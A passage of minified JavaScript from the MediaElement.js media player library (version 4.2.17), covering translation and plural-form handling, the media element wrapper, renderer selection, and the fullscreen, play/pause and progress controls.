value");if(!/^[a-z]{2,3}((\-|_)[a-z]{2})?$/i.test(t[0]))throw new TypeError("Language code must have format 2-3 letters and. optionally, hyphen, underscore followed by 2 more letters");d.lang=t[0],void 0===d[t[0]]?(t[1]=null!==t[1]&&void 0!==t[1]&&"object"===a(t[1])?t[1]:{},d[t[0]]=(0,l.isObjectEmpty)(t[1])?s.EN:t[1]):null!==t[1]&&void 0!==t[1]&&"object"===a(t[1])&&(d[t[0]]=t[1])}return d.lang},t:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if("string"==typeof e&&e.length){var n=void 0,o=void 0,i=d.language(),r=function(e,t,n){return"object"!==(void 0===e?"undefined":a(e))||"number"!=typeof t||"number"!=typeof n?e:[function(){return arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 0===(arguments.length<=0?void 0:arguments[0])||1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:0!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])||11===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])||12===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||0<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<=4?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%100==1?arguments.length<=2?void 0:arguments[2]:(arguments.length<=0?void 0:arguments[0])%100==2?arguments.length<=3?void 0:arguments[3]:(arguments.length<=0?void 0:arguments[0])%100==3||(arguments.length<=0?void 0:arguments[0])%100==4?arguments.length<=4?void 0:arguments[4]:arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<7?arguments.length<=3?void 0:arguments[3]:6<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<11?arguments.length<=4?void 0:arguments[4]:arguments.length<=5?void 0:arguments[5]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:3<=(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<=10?arguments.length<=4?void 0:arguments[4]:11<=(arguments.length<=0?void 0:arguments[0])%100?arguments.length<=5?void 0:arguments[5]:arguments.length<=6?void 0:arguments[6]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||1<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<11?arguments.length<=2?void 0:arguments[2]:10<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])%10==2?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 11!==(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])%10==1?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:8!==(arguments.length<=0?void 0:arguments[0])&&11!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:3===(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]}][n].apply(null,[t].concat(e))};return void 0!==d[i]&&(n=d[i][e],null!==t&&"number"==typeof t&&(o=d[i]["mejs.plural-form"],n=r.apply(null,[n,t,o]))),!n&&d.en&&(n=d.en[e],null!==t&&"number"==typeof t&&(o=d.en["mejs.plural-form"],n=r.apply(null,[n,t,o]))),n=n||e,null!==t&&"number"==typeof t&&(n=n.replace("%1",t)),(0,l.escapeHTML)(n)}return e}};r.default.i18n=d,"undefined"!=typeof mejsL10n&&r.default.i18n.language(mejsL10n.language,mejsL10n.strings),n.default=d},{15:15,27:27,7:7}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},F=o(e(3)),j=o(e(2)),I=o(e(7)),M=e(27),O=e(28),D=e(8),R=e(25);function o(e){return e&&e.__esModule?e:{default:e}}var i=function e(t,n,o){var c=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var f=this;o=Array.isArray(o)?o:null,f.defaults={renderers:[],fakeNodeName:"mediaelementwrapper",pluginPath:"build/",shimScriptAccess:"sameDomain"},n=Object.assign(f.defaults,n),f.mediaElement=j.default.createElement(n.fakeNodeName);var i=t,r=!1;if("string"==typeof t?f.mediaElement.originalNode=j.default.getElementById(t):i=(f.mediaElement.originalNode=t).id,void 0===f.mediaElement.originalNode||null===f.mediaElement.originalNode)return null;f.mediaElement.options=n,i=i||"mejs_"+Math.random().toString().slice(2),f.mediaElement.originalNode.setAttribute("id",i+"_from_mejs");var a=f.mediaElement.originalNode.tagName.toLowerCase();-1<["video","audio"].indexOf(a)&&!f.mediaElement.originalNode.getAttribute("preload")&&f.mediaElement.originalNode.setAttribute("preload","none"),f.mediaElement.originalNode.parentNode.insertBefore(f.mediaElement,f.mediaElement.originalNode),f.mediaElement.appendChild(f.mediaElement.originalNode);var s=function(t,e){if("https:"===F.default.location.protocol&&0===t.indexOf("http:")&&R.IS_IOS&&-1<I.default.html5media.mediaTypes.indexOf(e)){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===this.readyState&&200===this.status){var e=(F.default.URL||F.default.webkitURL).createObjectURL(this.response);return f.mediaElement.originalNode.setAttribute("src",e),e}return t},n.open("GET",t),n.responseType="blob",n.send()}return t},l=void 0;if(null!==o)l=o;else if(null!==f.mediaElement.originalNode)switch(l=[],f.mediaElement.originalNode.nodeName.toLowerCase()){case"iframe":l.push({type:"",src:f.mediaElement.originalNode.getAttribute("src")});break;case"audio":case"video":var d=f.mediaElement.originalNode.children.length,u=f.mediaElement.originalNode.getAttribute("src");if(u){var p=f.mediaElement.originalNode,m=(0,O.formatType)(u,p.getAttribute("type"));l.push({type:m,src:s(u,m)})}for(var h=0;h<d;h++){var v=f.mediaElement.originalNode.children[h];if("source"===v.tagName.toLowerCase()){var g=v.getAttribute("src"),y=(0,O.formatType)(g,v.getAttribute("type"));l.push({type:y,src:s(g,y)})}}}f.mediaElement.id=i,f.mediaElement.renderers={},f.mediaElement.events={},f.mediaElement.promises=[],f.mediaElement.renderer=null,f.mediaElement.rendererName=null,f.mediaElement.changeRenderer=function(e,t){var n=c,o=2<Object.keys(t[0]).length?t[0]:t[0].src;if(void 0!==n.mediaElement.renderer&&null!==n.mediaElement.renderer&&n.mediaElement.renderer.name===e)return n.mediaElement.renderer.pause(),n.mediaElement.renderer.stop&&n.mediaElement.renderer.stop(),n.mediaElement.renderer.show(),n.mediaElement.renderer.setSrc(o),!0;void 0!==n.mediaElement.renderer&&null!==n.mediaElement.renderer&&(n.mediaElement.renderer.pause(),n.mediaElement.renderer.stop&&n.mediaElement.renderer.stop(),n.mediaElement.renderer.hide());var i=n.mediaElement.renderers[e],r=null;if(null!=i)return i.show(),i.setSrc(o),n.mediaElement.renderer=i,n.mediaElement.rendererName=e,!0;for(var a=n.mediaElement.options.renderers.length?n.mediaElement.options.renderers:D.renderer.order,s=0,l=a.length;s<l;s++){var d=a[s];if(d===e){r=D.renderer.renderers[d];var u=Object.assign(r.options,n.mediaElement.options);return(i=r.create(n.mediaElement,u,t)).name=e,n.mediaElement.renderers[r.name]=i,n.mediaElement.renderer=i,n.mediaElement.rendererName=e,i.show(),!0}}return!1},f.mediaElement.setSize=function(e,t){void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&f.mediaElement.renderer.setSize(e,t)},f.mediaElement.generateError=function(e,t){e=e||"",t=Array.isArray(t)?t:[];var n=(0,M.createEvent)("error",f.mediaElement);n.message=e,n.urls=t,f.mediaElement.dispatchEvent(n),r=!0};var E=I.default.html5media.properties,b=I.default.html5media.methods,S=function(t,e,n,o){var i=t[e];Object.defineProperty(t,e,{get:function(){return n.apply(t,[i])},set:function(e){return i=o.apply(t,[e])}})},x=function(e){if("src"!==e){var t=""+e.substring(0,1).toUpperCase()+e.substring(1),n=function(){return void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&"function"==typeof f.mediaElement.renderer["get"+t]?f.mediaElement.renderer["get"+t]():null},o=function(e){void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&"function"==typeof f.mediaElement.renderer["set"+t]&&f.mediaElement.renderer["set"+t](e)};S(f.mediaElement,e,n,o),f.mediaElement["get"+t]=n,f.mediaElement["set"+t]=o}},w=function(){return void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer?f.mediaElement.renderer.getSrc():null},P=function(e){var t=[];if("string"==typeof e)t.push({src:e,type:e?(0,O.getTypeFromFile)(e):""});else if("object"===(void 0===e?"undefined":L(e))&&void 0!==e.src){var n=(0,O.absolutizeUrl)(e.src),o=e.type,i=Object.assign(e,{src:n,type:""!==o&&null!=o||!n?o:(0,O.getTypeFromFile)(n)});t.push(i)}else if(Array.isArray(e))for(var r=0,a=e.length;r<a;r++){var s=(0,O.absolutizeUrl)(e[r].src),l=e[r].type,d=Object.assign(e[r],{src:s,type:""!==l&&null!=l||!s?l:(0,O.getTypeFromFile)(s)});t.push(d)}var u=D.renderer.select(t,f.mediaElement.options.renderers.length?f.mediaElement.options.renderers:[]),c=void 0;if(f.mediaElement.paused||null==f.mediaElement.src||""===f.mediaElement.src||(f.mediaElement.pause(),c=(0,M.createEvent)("pause",f.mediaElement),f.mediaElement.dispatchEvent(c)),f.mediaElement.originalNode.src=t[0].src||"",null!==u||!t[0].src)return!(null==t[0].src||""===t[0].src)?f.mediaElement.changeRenderer(u.rendererName,t):null;f.mediaElement.generateError("No renderer found",t)},T=function(e,t){try{if("play"!==e||"native_dash"!==f.mediaElement.rendererName&&"native_hls"!==f.mediaElement.rendererName&&"vimeo_iframe"!==f.mediaElement.rendererName)f.mediaElement.renderer[e](t);else{var n=f.mediaElement.renderer[e](t);n&&"function"==typeof n.then&&n.catch(function(){f.mediaElement.paused&&setTimeout(function(){var e=f.mediaElement.renderer.play();void 0!==e&&e.catch(function(){f.mediaElement.renderer.paused||f.mediaElement.renderer.pause()})},150)})}}catch(e){f.mediaElement.generateError(e,l)}},C=function(o){f.mediaElement[o]=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&"function"==typeof f.mediaElement.renderer[o]&&(f.mediaElement.promises.length?Promise.all(f.mediaElement.promises).then(function(){T(o,t)}).catch(function(e){f.mediaElement.generateError(e,l)}):T(o,t)),null}};S(f.mediaElement,"src",w,P),f.mediaElement.getSrc=w,f.mediaElement.setSrc=P;for(var k=0,_=E.length;k<_;k++)x(E[k]);for(var N=0,A=b.length;N<A;N++)C(b[N]);return f.mediaElement.addEventListener=function(e,t){f.mediaElement.events[e]=f.mediaElement.events[e]||[],f.mediaElement.events[e].push(t)},f.mediaElement.removeEventListener=function(e,t){if(!e)return f.mediaElement.events={},!0;var n=f.mediaElement.events[e];if(!n)return!0;if(!t)return f.mediaElement.events[e]=[],!0;for(var o=0;o<n.length;o++)if(n[o]===t)return f.mediaElement.events[e].splice(o,1),!0;return!1},f.mediaElement.dispatchEvent=function(e){var t=f.mediaElement.events[e.type];if(t)for(var n=0;n<t.length;n++)t[n].apply(null,[e])},f.mediaElement.destroy=function(){var e=f.mediaElement.originalNode.cloneNode(!0),t=f.mediaElement.parentElement;e.removeAttribute("id"),e.remove(),f.mediaElement.remove(),t.appendChild(e)},l.length&&(f.mediaElement.src=l),f.mediaElement.promises.length?Promise.all(f.mediaElement.promises).then(function(){f.mediaElement.options.success&&f.mediaElement.options.success(f.mediaElement,f.mediaElement.originalNode)}).catch(function(){r&&f.mediaElement.options.error&&f.mediaElement.options.error(f.mediaElement,f.mediaElement.originalNode)}):(f.mediaElement.options.success&&f.mediaElement.options.success(f.mediaElement,f.mediaElement.originalNode),r&&f.mediaElement.options.error&&f.mediaElement.options.error(f.mediaElement,f.mediaElement.originalNode)),f.mediaElement};F.default.MediaElement=i,I.default.MediaElement=i,n.default=i},{2:2,25:25,27:27,28:28,3:3,7:7,8:8}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o,i=e(3);var r={version:"4.2.17",html5media:{properties:["volume","src","currentTime","muted","duration","paused","ended","buffered","error","networkState","readyState","seeking","seekable","currentSrc","preload","bufferedBytes","bufferedTime","initialTime","startOffsetTime","defaultPlaybackRate","playbackRate","played","autoplay","loop","controls"],readOnlyProperties:["duration","paused","ended","buffered","error","networkState","readyState","seeking","seekable"],methods:["load","play","pause","canPlayType"],events:["loadstart","durationchange","loadedmetadata","loadeddata","progress","canplay","canplaythrough","suspend","abort","error","emptied","stalled","play","playing","pause","waiting","seeking","seeked","timeupdate","ended","ratechange","volumechange"],mediaTypes:["audio/mp3","audio/ogg","audio/oga","audio/wav","audio/x-wav","audio/wave","audio/x-pn-wav","audio/mpeg","audio/mp4","video/mp4","video/webm","video/ogg","video/ogv"]}};((o=i)&&o.__esModule?o:{default:o}).default.mejs=r,n.default=r},{3:3}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.renderer=void 0;var o,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e}}(),a=e(7),s=(o=a)&&o.__esModule?o:{default:o};var l=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.renderers={},this.order=[]}return r(e,[{key:"add",value:function(e){if(void 0===e.name)throw new TypeError("renderer must contain at least `name` property");this.renderers[e.name]=e,this.order.push(e.name)}},{key:"select",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],n=t.length;if(t=t.length?t:this.order,!n){var o=[/^(html5|native)/i,/^flash/i,/iframe$/i],i=function(e){for(var t=0,n=o.length;t<n;t++)if(o[t].test(e))return t;return o.length};t.sort(function(e,t){return i(e)-i(t)})}for(var r=0,a=t.length;r<a;r++){var s=t[r],l=this.renderers[s];if(null!=l)for(var d=0,u=e.length;d<u;d++)if("function"==typeof l.canPlayType&&"string"==typeof e[d].type&&l.canPlayType(e[d].type))return{rendererName:l.name,src:e[d].src}}return null}},{key:"order",set:function(e){if(!Array.isArray(e))throw new TypeError("order must be an array of strings.");this._order=e},get:function(){return this._order}},{key:"renderers",set:function(e){if(null!==e&&"object"!==(void 0===e?"undefined":i(e)))throw new TypeError("renderers must be an array of objects.");this._renderers=e},get:function(){return this._renderers}}]),e}(),d=n.renderer=new l;s.default.Renderers=d},{7:7}],9:[function(e,t,n){"use strict";var f=a(e(3)),p=a(e(2)),i=a(e(5)),o=e(16),r=a(o),m=function(e){{if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}}(e(25)),h=e(27),v=e(26),g=e(28);function a(e){return e&&e.__esModule?e:{default:e}}Object.assign(o.config,{usePluginFullScreen:!0,fullscreenText:null,useFakeFullscreen:!1}),Object.assign(r.default.prototype,{isFullScreen:!1,isNativeFullScreen:!1,isInIframe:!1,isPluginClickThroughCreated:!1,fullscreenMode:"",containerSizeTimeout:null,buildfullscreen:function(n){if(n.isVideo){n.isInIframe=f.default.location!==f.default.parent.location,n.detectFullscreenMode();var o=this,e=(0,h.isString)(o.options.fullscreenText)?o.options.fullscreenText:i.default.t("mejs.fullscreen"),t=p.default.createElement("div");if(t.className=o.options.classPrefix+"button "+o.options.classPrefix+"fullscreen-button",t.innerHTML='<button type="button" aria-controls="'+o.id+'" title="'+e+'" aria-label="'+e+'" tabindex="0"></button>',o.addControlElement(t,"fullscreen"),t.addEventListener("click",function(){m.HAS_TRUE_NATIVE_FULLSCREEN&&m.IS_FULLSCREEN||n.isFullScreen?n.exitFullScreen():n.enterFullScreen()}),n.fullscreenBtn=t,o.options.keyActions.push({keys:[70],action:function(e,t,n,o){o.ctrlKey||void 0!==e.enterFullScreen&&(e.isFullScreen?e.exitFullScreen():e.enterFullScreen())}}),o.exitFullscreenCallback=function(e){var t=e.which||e.keyCode||0;o.options.enableKeyboard&&27===t&&(m.HAS_TRUE_NATIVE_FULLSCREEN&&m.IS_FULLSCREEN||o.isFullScreen)&&n.exitFullScreen()},o.globalBind("keydown",o.exitFullscreenCallback),o.normalHeight=0,o.normalWidth=0,m.HAS_TRUE_NATIVE_FULLSCREEN){n.globalBind(m.FULLSCREEN_EVENT_NAME,function(){n.isFullScreen&&(m.isFullScreen()?(n.isNativeFullScreen=!0,n.setControlsSize()):(n.isNativeFullScreen=!1,n.exitFullScreen()))})}}},cleanfullscreen:function(e){e.exitFullScreen(),e.globalUnbind("keydown",e.exitFullscreenCallback)},detectFullscreenMode:function(){var e=null!==this.media.rendererName&&/(native|html5)/i.test(this.media.rendererName),t="";return m.HAS_TRUE_NATIVE_FULLSCREEN&&e?t="native-native":m.HAS_TRUE_NATIVE_FULLSCREEN&&!e?t="plugin-native":this.usePluginFullScreen&&m.SUPPORT_POINTER_EVENTS&&(t="plugin-click"),this.fullscreenMode=t},enterFullScreen:function(){var o=this,e=null!==o.media.rendererName&&/(html5|native)/i.test(o.media.rendererName),t=getComputedStyle(o.getElement(o.container));if(o.isVideo)if(!1===o.options.useFakeFullscreen&&(m.IS_IOS||m.IS_SAFARI)&&m.HAS_IOS_FULLSCREEN&&"function"==typeof o.media.originalNode.webkitEnterFullscreen&&o.media.originalNode.canPlayType((0,g.getTypeFromFile)(o.media.getSrc())))o.media.originalNode.webkitEnterFullscreen();else{if((0,v.addClass)(p.default.documentElement,o.options.classPrefix+"fullscreen"),(0,v.addClass)(o.getElement(o.container),o.options.classPrefix+"container-fullscreen"),o.normalHeight=parseFloat(t.height),o.normalWidth=parseFloat(t.width),"native-native"!==o.fullscreenMode&&"plugin-native"!==o.fullscreenMode||(m.requestFullScreen(o.getElement(o.container)),o.isInIframe&&setTimeout(function e(){if(o.isNativeFullScreen){var t=f.default.innerWidth||p.default.documentElement.clientWidth||p.default.body.clientWidth,n=screen.width;.002*n<Math.abs(n-t)?o.exitFullScreen():setTimeout(e,500)}},1e3)),o.getElement(o.container).style.width="100%",o.getElement(o.container).style.height="100%",o.containerSizeTimeout=setTimeout(function(){o.getElement(o.container).style.width="100%",o.getElement(o.container).style.height="100%",o.setControlsSize()},500),e)o.node.style.width="100%",o.node.style.height="100%";else for(var n=o.getElement(o.container).querySelectorAll("embed, object, video"),i=n.length,r=0;r<i;r++)n[r].style.width="100%",n[r].style.height="100%";o.options.setDimensions&&"function"==typeof o.media.setSize&&o.media.setSize(screen.width,screen.height);for(var a=o.getElement(o.layers).children,s=a.length,l=0;l<s;l++)a[l].style.width="100%",a[l].style.height="100%";o.fullscreenBtn&&((0,v.removeClass)(o.fullscreenBtn,o.options.classPrefix+"fullscreen"),(0,v.addClass)(o.fullscreenBtn,o.options.classPrefix+"unfullscreen")),o.setControlsSize(),o.isFullScreen=!0;var d=Math.min(screen.width/o.width,screen.height/o.height),u=o.getElement(o.container).querySelector("."+o.options.classPrefix+"captions-text");u&&(u.style.fontSize=100*d+"%",u.style.lineHeight="normal",o.getElement(o.container).querySelector("."+o.options.classPrefix+"captions-position").style.bottom=(screen.height-o.normalHeight)/2-o.getElement(o.controls).offsetHeight/2+d+15+"px");var c=(0,h.createEvent)("enteredfullscreen",o.getElement(o.container));o.getElement(o.container).dispatchEvent(c)}},exitFullScreen:function(){var e=this,t=null!==e.media.rendererName&&/(native|html5)/i.test(e.media.rendererName);if(e.isVideo){if(clearTimeout(e.containerSizeTimeout),m.HAS_TRUE_NATIVE_FULLSCREEN&&(m.IS_FULLSCREEN||e.isFullScreen)&&m.cancelFullScreen(),(0,v.removeClass)(p.default.documentElement,e.options.classPrefix+"fullscreen"),(0,v.removeClass)(e.getElement(e.container),e.options.classPrefix+"container-fullscreen"),e.options.setDimensions){if(e.getElement(e.container).style.width=e.normalWidth+"px",e.getElement(e.container).style.height=e.normalHeight+"px",t)e.node.style.width=e.normalWidth+"px",e.node.style.height=e.normalHeight+"px";else for(var n=e.getElement(e.container).querySelectorAll("embed, object, video"),o=n.length,i=0;i<o;i++)n[i].style.width=e.normalWidth+"px",n[i].style.height=e.normalHeight+"px";"function"==typeof e.media.setSize&&e.media.setSize(e.normalWidth,e.normalHeight);for(var r=e.getElement(e.layers).children,a=r.length,s=0;s<a;s++)r[s].style.width=e.normalWidth+"px",r[s].style.height=e.normalHeight+"px"}e.fullscreenBtn&&((0,v.removeClass)(e.fullscreenBtn,e.options.classPrefix+"unfullscreen"),(0,v.addClass)(e.fullscreenBtn,e.options.classPrefix+"fullscreen")),e.setControlsSize(),e.isFullScreen=!1;var l=e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-text");l&&(l.style.fontSize="",l.style.lineHeight="",e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-position").style.bottom="");var d=(0,h.createEvent)("exitedfullscreen",e.getElement(e.container));e.getElement(e.container).dispatchEvent(d)}}})},{16:16,2:2,25:25,26:26,27:27,28:28,3:3,5:5}],10:[function(e,t,n){"use strict";var c=r(e(2)),o=e(16),i=r(o),f=r(e(5)),p=e(27),m=e(26);function r(e){return e&&e.__esModule?e:{default:e}}Object.assign(o.config,{playText:null,pauseText:null}),Object.assign(i.default.prototype,{buildplaypause:function(e,t,n,o){var i=this,r=i.options,a=(0,p.isString)(r.playText)?r.playText:f.default.t("mejs.play"),s=(0,p.isString)(r.pauseText)?r.pauseText:f.default.t("mejs.pause"),l=c.default.createElement("div");l.className=i.options.classPrefix+"button "+i.options.classPrefix+"playpause-button "+i.options.classPrefix+"play",l.innerHTML='<button type="button" aria-controls="'+i.id+'" title="'+a+'" aria-label="'+s+'" tabindex="0"></button>',l.addEventListener("click",function(){i.paused?i.play():i.pause()});var d=l.querySelector("button");function u(e){"play"===e?((0,m.removeClass)(l,i.options.classPrefix+"play"),(0,m.removeClass)(l,i.options.classPrefix+"replay"),(0,m.addClass)(l,i.options.classPrefix+"pause"),d.setAttribute("title",s),d.setAttribute("aria-label",s)):((0,m.removeClass)(l,i.options.classPrefix+"pause"),(0,m.removeClass)(l,i.options.classPrefix+"replay"),(0,m.addClass)(l,i.options.classPrefix+"play"),d.setAttribute("title",a),d.setAttribute("aria-label",a))}i.addControlElement(l,"playpause"),u("pse"),o.addEventListener("loadedmetadata",function(){-1===o.rendererName.indexOf("flash")&&u("pse")}),o.addEventListener("play",function(){u("play")}),o.addEventListener("playing",function(){u("play")}),o.addEventListener("pause",function(){u("pse")}),o.addEventListener("ended",function(){e.options.loop||((0,m.removeClass)(l,i.options.classPrefix+"pause"),(0,m.removeClass)(l,i.options.classPrefix+"play"),(0,m.addClass)(l,i.options.classPrefix+"replay"),d.setAttribute("title",a),d.setAttribute("aria-label",a))})}})},{16:16,2:2,26:26,27:27,5:5}],11:[function(e,t,n){"use strict";var p=r(e(2)),o=e(16),i=r(o),m=r(e(5)),y=e(25),E=e(30),b=e(26);function r(e){return e&&e.__esModule?e:{default:e}}Object.assign(o.config,{enableProgressTooltip:!0,useSmoothHover:!0,forceLive:!1}),Object.assign(i.default.prototype,{buildprogress:function(h,s,e,d){var u=0,v=!1,c=!1,g=this,t=h.options.autoRewind,n=h.options.enableProgressTooltip?'<span class="'+g.options.classPrefix+'time-float"><span class="'+g.options.classPrefix+'time-float-current">00:00</span><span class="'+g.options.classPrefix+'time-float-corner"></span></span>':"",o=p.default.createElement("div");o.className=g.options.classPrefix+"time-rail",o.innerHTML='<span class="'+g.options.classPrefix+"time-total "+g.options.classPrefix+'time-slider"><span class="'+g.options.classPrefix+'time-buffering"></span><span class="'+g.options.classPrefix+'time-loaded"></span><span class="'+g.options.classPrefix+'time-current"></span><span class="'+g.options.classPrefix+'time-hovered no-hover"></span><span class="'+g.options.classPrefix+'time-handle"><span class="'+g.options.classPrefix+'time-handle-content"></span></span>'+n+"</span>",g.addControlElement(o,"progress"),g.options.keyActions.push({keys:[37,227],action:function(e){if(!isNaN(e.duration)&&0<e.duration){e.isVideo&&(e.showControls(),e.startControlsTimer());var t=e.getElement(e.container).querySelector("."+g.options.classPrefix+"time-total");t&&t.focus();var n=Math.max(e.currentTime-e.options.defaultSeekBackwardInterval(e),0);e.paused||e.pause(),setTimeout(function(){e.setCurrentTime(n)},0),setTimeout(function(){e.play()},0)}}},{keys:[39,228],action:function(e){if(!isNaN(e.duration)&&0<e.duration){e.isVideo&&(e.showControls(),e.startControlsTimer());var t=e.getElement(e.container).querySelector("."+g.options.classPrefix+"time-total");t&&t.focus();var 